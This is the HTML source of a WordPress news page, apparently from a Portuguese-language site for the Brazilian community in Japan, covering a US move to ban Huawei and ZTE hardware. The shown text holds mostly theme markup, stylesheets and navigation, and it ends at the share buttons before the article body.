!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/10764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/12/30/eua-estudam-banir-hardware-da-huawei-e-da-zte/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=10764' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10764 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">EUA estudam banir hardware da Huawei e da ZTE</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="EUA estudam banir hardware da Huawei e da ZTE" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080.jpg 1920w, https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080-600x338.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080-300x169.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080-768x432.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080-1024x576.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F30%2Feua-estudam-banir-hardware-da-huawei-e-da-zte%2F&title=EUA%20estudam%20banir%20hardware%20da%20Huawei%20e%20da%20ZTE" rel='nofollow' aria-label='Share on 